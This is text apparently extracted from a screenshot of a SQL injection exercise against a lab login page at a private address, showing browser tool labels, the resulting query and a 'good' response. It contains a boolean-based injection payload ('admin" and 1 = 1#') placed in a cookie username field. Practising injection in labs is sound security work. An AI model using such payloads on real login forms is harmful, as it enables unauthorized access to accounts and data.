 你当前执行的语句是:select password from users where username="admin" and 1 = 1#"
good
查看器 控制台 调试器 { } 样式编辑器 性能
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://172.24.10.137:100/login.php
Split URL
Execute
Post data Referrer User Agent Cookies
C username=admin" and 1 = 1#;password=12345